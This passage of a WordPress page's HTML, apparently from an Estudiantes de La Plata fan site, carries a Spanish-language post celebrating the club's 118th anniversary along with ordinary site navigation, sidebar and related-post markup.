href="https://todossomosestudiantes.com/category/running/">Running</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://todossomosestudiantes.com/category/natacion/">Natación</a></li><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://todossomosestudiantes.com/category/judo/">Judo</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://todossomosestudiantes.com/category/handball/">Handball</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://todossomosestudiantes.com/category/golf/">Golf</a></li><li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://todossomosestudiantes.com/category/artistica/">Artística</a></li><li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://todossomosestudiantes.com/category/esports/">eSports</a></li><li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://todossomosestudiantes.com/category/aerobica/">Aeróbica</a></li><li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://todossomosestudiantes.com/category/basquet/">Basquet</a></li><li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://todossomosestudiantes.com/category/hockey/">Hockey</a></li><li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://todossomosestudiantes.com/category/boxeo/">Boxeo</a></li><li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://todossomosestudiantes.com/category/salvamento-acuatico/">Salvamento Acuático</a></li><li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://todossomosestudiantes.com/category/buceo/">Buceo</a></li></ul></li><li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://todossomosestudiantes.com/category/rumores/">Se rumorea por ahí</a></li></ul></div></div><div class="nav-search">
<button class="search-toggle"></button></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://todossomosestudiantes.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://todossomosestudiantes.com/category/ultimasnoticias/" itemprop="item"><span itemprop="name">Últimas noticias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">¡Celebrando 118 años de historia y pasión futbolera!</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content"
class="site-content"><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="content-area col-lg-8 "><main id="main" class="site-main"><div class="post-7394 post type-post status-publish format-standard has-post-thumbnail hentry category-estudiantes-de-la-plata category-ultimasnoticias tag-estudiantes-de-la-plata tag-ultimas-noticias"><figure class="post-featured-image page-single-img-wrap magazinenp-parts-item"><div class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/08/MAT-11-scaled-e1689964100142-1024x641-1.jpg.webp');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-79"
href="https://todossomosestudiantes.com/category/estudiantes-de-la-plata/" rel="category tag">Estudiantes de La Plata</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><header class="entry-header magazinenp-parts-item"><h1 class="entry-title">¡Celebrando 118 años de historia y pasión futbolera!</h1></header><div class="entry-meta magazinenp-parts-item"><div class="date updated-date"><a href="https://todossomosestudiantes.com/celebrando-118-anos-de-historia-y-pasion-futbolera/" title="¡Celebrando 118 años de historia y pasión futbolera!"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div><div class="comments">
<a href="https://todossomosestudiantes.com/celebrando-118-anos-de-historia-y-pasion-futbolera/#respond">No Comments</a></div></div><div class="entry-content magazinenp-parts-item"><p>Hoy nos unimos para conmemorar un hito especial en el mundo del fútbol: el 118 aniversario del club de fútbol Estudiantes de La Plata. Desde aquel lejano 4 de agosto de 1905, cuando un grupo de jóvenes entusiastas fundó este legendario equipo, hemos sido testigos de innumerables momentos de gloria, sacrificio y camaradería.</p><p>A lo largo de su rica historia, Estudiantes ha dejado una huella imborrable en el deporte rey, consolidándose como uno de los equipos más destacados del fútbol argentino y sudamericano. La dedicación y el esfuerzo de jugadores, cuerpo técnico y aficionados han sido fundamentales para alcanzar una trayectoria llena de éxitos y alegrías.</p><p>Los títulos conquistados, las hazañas en competiciones internacionales y las inolvidables gestas en el estadio Jorge Luis Hirschi forman parte del legado que ha sido transmitido de generación en generación. Pero más allá de los logros deportivos, Estudiantes se enorgullece de fomentar valores como la perseverancia, la solidaridad y el espíritu de equipo.</p><p>En este día especial, queremos expresar nuestro agradecimiento a todos los que han formado parte de esta familia pincharrata a lo largo de los años. Cada jugador que ha vestido con orgullo nuestra camiseta, cada entrenador que ha guiado nuestros pasos, y cada aficionado que ha alentado incondicionalmente desde las gradas. Todos ellos han contribuido a escribir esta historia gloriosa.</p><p>El futuro se presenta desafiante, pero confiamos en que la pasión y el compromiso que nos han caracterizado seguirán impulsándonos hacia nuevos triunfos y gestas memorables. Estudiantes de La Plata continúa siendo una fuerza imparable y un faro de inspiración para las futuras generaciones de futbolistas y aficionados.</p><p>¡Felices 118 años, Estudiantes de La Plata!</p></div><footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://todossomosestudiantes.com/tag/estudiantes-de-la-plata/" rel="tag">Estudiantes de La Plata</a>, <a href="https://todossomosestudiantes.com/tag/ultimas-noticias/" rel="tag">últimas noticias</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://todossomosestudiantes.com/festejamos-118-anos-de-gloria/" rel="prev">¡Festejamos 118 años de gloria!</a></div><div class="nav-next"><a href="https://todossomosestudiantes.com/triunfo-con-autoridad/" rel="next">Triunfo con autoridad</a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/celebrando-118-anos-de-historia-y-pasion-futbolera/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://todossomosestudiantes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='7394' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="col-lg-4 widget-area"><div class="sticky-sidebar"><section id="search-3" class="widget widget_search"><form action="https://todossomosestudiantes.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></section><section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-title-wrapper"><h3 class="widget-title">Entradas recientes</h3></div><ul><li>
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></li><li>
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></li><li>
<a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></li><li>
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></li><li>
<a href="https://todossomosestudiantes.com/dura-derrota-en-cordoba/">Dura derrota en Córdoba</a></li></ul></section><section id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title-wrapper"><h3 class="widget-title">Comentarios recientes</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Fernando</span> en <a href="https://todossomosestudiantes.com/gustos-son-gustos-decia-una-vieja/#comment-140">Gustos son gustos decía una vieja…</a></li><li class="recentcomments"><span class="comment-author-link">RS</span> en <a href="https://todossomosestudiantes.com/miguel-ignomiriello-feliz-cumpleanos/#comment-109">Miguel Ignomiriello, feliz cumpleaños!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Google" class="url" rel="ugc external nofollow">Hugo</a></span> en <a href="https://todossomosestudiantes.com/estamos-bien-pero-vamos-bien/#comment-106">ESTAMOS BIEN, PERO VAMOS BIEN</a></li><li class="recentcomments"><span class="comment-author-link">Hugo</span> en <a href="https://todossomosestudiantes.com/pinchedades-10/#comment-105">PINCHEDADES</a></li><li class="recentcomments"><span class="comment-author-link">RS</span> en <a href="https://todossomosestudiantes.com/pinchedades-10/#comment-104">PINCHEDADES</a></li></ul></section></div></aside></div></div></div><div class="mnp-related-posts"><div class="container"><section class="related-posts"><div class="widget-title-wrapper"><h2 class="magazinenp-title">Related Posts</h2></div><div class="row gutter-parent-14"><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06441-scaled-e1697106468325-1024x640-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-11"
href="https://todossomosestudiantes.com/category/basquet/" rel="category tag">Basquet</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" title="Cotejo clave con Atenas"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT02224-Mejorado-NR-scaled-e1697106030529-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-52"
href="https://todossomosestudiantes.com/category/handball/" rel="category tag">Handball</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" title="Al rescate de un triunfo en la Casa del Handball"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/triple-derrota/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/DSC_6763-3-scaled-e1697106223828-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-61"
href="https://todossomosestudiantes.com/category/futbol-juvenil/" rel="category tag">Fútbol Juvenil</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triple-derrota/" title="Triple Derrota"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06240-scaled-e1696934487666-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a><a class="mnp-category-item mnp-cat-60"
href="https://todossomosestudiantes.com/category/voleibol/" rel="category tag">Voleibol</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/" title="Vuelta para ganar "><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div></div><div class="mnp-you-missed-posts"><div class="container"><section class="related-posts"><div class="widget-title-wrapper"><h2 class="magazinenp-title">últimos post</h2></div><div class="row gutter-parent-10"><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06441-scaled-e1697106468325-1024x640-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-11"
href="https://todossomosestudiantes.com/category/basquet/" rel="category tag">Basquet</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" title="Cotejo clave con Atenas"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT02224-Mejorado-NR-scaled-e1697106030529-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-52"
href="https://todossomosestudiantes.com/category/handball/" rel="category tag">Handball</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" title="Al rescate de un triunfo en la Casa del Handball"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/triple-derrota/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/DSC_6763-3-scaled-e1697106223828-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-61"
href="https://todossomosestudiantes.com/category/futbol-juvenil/" rel="category tag">Fútbol Juvenil</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triple-derrota/" title="Triple Derrota"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06240-scaled-e1696934487666-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a><a class="mnp-category-item mnp-cat-60"
href="https://todossomosestudiantes.com/category/voleibol/" rel="category tag">Voleibol</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/" title="Vuelta para ganar "><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div></div><footer id="colophon" class="site-footer has-background" style="background-image:url('http://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-05.32.48.jpeg.webp');"><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="magazinenp_column_post_widget-2" class="widget magazinenp-column-post-widget"><div class="widget-title-wrapper"><h3 class="widget-title">Post</h3></div><div class="row gutter-parent-14"><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06441-scaled-e1697106468325-1024x640-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-11"
href="https://todossomosestudiantes.com/category/basquet/" rel="category tag">Basquet</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" title="Cotejo clave con Atenas"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT02224-Mejorado-NR-scaled-e1697106030529-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-52"
href="https://todossomosestudiantes.com/category/handball/" rel="category tag">Handball</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" title="Al rescate de un triunfo en la Casa del Handball"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/triple-derrota/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/DSC_6763-3-scaled-e1697106223828-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-61"
href="https://todossomosestudiantes.com/category/futbol-juvenil/" rel="category tag">Fútbol Juvenil</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triple-derrota/" title="Triple Derrota"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06240-scaled-e1696934487666-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a><a class="mnp-category-item mnp-cat-60"
href="https://todossomosestudiantes.com/category/voleibol/" rel="category tag">Voleibol</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/" title="Vuelta para ganar "><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="categories-4" class="widget widget_categories"><div class="widget-title-wrapper"><h3 class="widget-title">Categorias</h3></div><ul><li class="cat-item cat-item-47"><a href="https://todossomosestudiantes.com/category/artistica/">Artística</a></li><li class="cat-item cat-item-11"><a href="https://todossomosestudiantes.com/category/basquet/">Basquet</a></li><li class="cat-item cat-item-48"><a href="https://todossomosestudiantes.com/category/boxeo/">Boxeo</a></li><li class="cat-item cat-item-88"><a href="https://todossomosestudiantes.com/category/columnas/">Columnas</a></li><li class="cat-item cat-item-83"><a href="https://todossomosestudiantes.com/category/de-pizarron/">De pizarrón</a></li><li class="cat-item cat-item-109"><a href="https://todossomosestudiantes.com/category/deportes/">Deportes</a></li><li class="cat-item cat-item-87"><a href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/">El túnel del tiempo</a></li><li class="cat-item cat-item-63"><a href="https://todossomosestudiantes.com/category/escuelita-de-futbol/">Escuelita de Fútbol</a></li><li class="cat-item cat-item-50"><a href="https://todossomosestudiantes.com/category/esports/">eSports</a></li><li class="cat-item cat-item-7"><a href="https://todossomosestudiantes.com/category/estadio/">Estadio</a></li><li class="cat-item cat-item-79"><a href="https://todossomosestudiantes.com/category/estudiantes-de-la-plata/">Estudiantes de La Plata</a></li><li class="cat-item cat-item-1"><a href="https://todossomosestudiantes.com/category/futbolfemenino/">Fútbol femenino</a></li><li class="cat-item cat-item-62"><a href="https://todossomosestudiantes.com/category/futbol-infantil/">Fútbol Infantil</a></li><li class="cat-item cat-item-61"><a href="https://todossomosestudiantes.com/category/futbol-juvenil/">Fútbol Juvenil</a></li><li class="cat-item cat-item-4"><a href="https://todossomosestudiantes.com/category/futbol/">Fútbol Profesional</a></li><li class="cat-item cat-item-136"><a href="https://todossomosestudiantes.com/category/futbol-reserva/">Fútbol Reserva</a></li><li class="cat-item cat-item-225"><a href="https://todossomosestudiantes.com/category/gimnasia-artistica/">Gimnasia Artística</a></li><li class="cat-item cat-item-51"><a href="https://todossomosestudiantes.com/category/golf/">Golf</a></li><li class="cat-item cat-item-52"><a href="https://todossomosestudiantes.com/category/handball/">Handball</a></li><li class="cat-item cat-item-163"><a href="https://todossomosestudiantes.com/category/historia-del-club/">Historia del Club</a></li><li class="cat-item cat-item-10"><a href="https://todossomosestudiantes.com/category/hockey/">Hockey</a></li><li class="cat-item cat-item-6"><a href="https://todossomosestudiantes.com/category/institucional/">Institucional</a></li><li class="cat-item cat-item-53"><a href="https://todossomosestudiantes.com/category/judo/">Judo</a></li><li class="cat-item cat-item-54"><a href="https://todossomosestudiantes.com/category/natacion/">Natación</a></li><li class="cat-item cat-item-55"><a href="https://todossomosestudiantes.com/category/patin-artistico/">Patín Artístico</a></li><li class="cat-item cat-item-56"><a href="https://todossomosestudiantes.com/category/pesas/">Pesas</a></li><li class="cat-item cat-item-164"><a href="https://todossomosestudiantes.com/category/pincharratas-por-el-mundo/">Pincharratas por el mundo</a></li><li class="cat-item cat-item-57"><a href="https://todossomosestudiantes.com/category/running/">Running</a></li><li class="cat-item cat-item-92"><a href="https://todossomosestudiantes.com/category/salvamento-acuatico/">Salvamento Acuático</a></li><li class="cat-item cat-item-122"><a href="https://todossomosestudiantes.com/category/rumores/">Se rumorea por ahí</a></li><li class="cat-item cat-item-8"><a href="https://todossomosestudiantes.com/category/socios/">Socios</a></li><li class="cat-item cat-item-58"><a href="https://todossomosestudiantes.com/category/taekwondo/">Taekwondo</a></li><li class="cat-item cat-item-59"><a href="https://todossomosestudiantes.com/category/tenis/">Tenis</a></li><li class="cat-item cat-item-9"><a href="https://todossomosestudiantes.com/category/ultimasnoticias/">Últimas noticias</a></li><li class="cat-item cat-item-60"><a href="https://todossomosestudiantes.com/category/voleibol/">Voleibol</a></li><li class="cat-item cat-item-80"><a href="https://todossomosestudiantes.com/category/walter-vargas/">Walter Vargas</a></li></ul></section></div><div class="col-sm-6 col-lg-3"><section id="media_gallery-1" class="widget widget_media_gallery"><div class="widget-title-wrapper"><h3 class="widget-title">Staff</h3></div><div id='gallery-1' class='gallery galleryid-7394 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'>
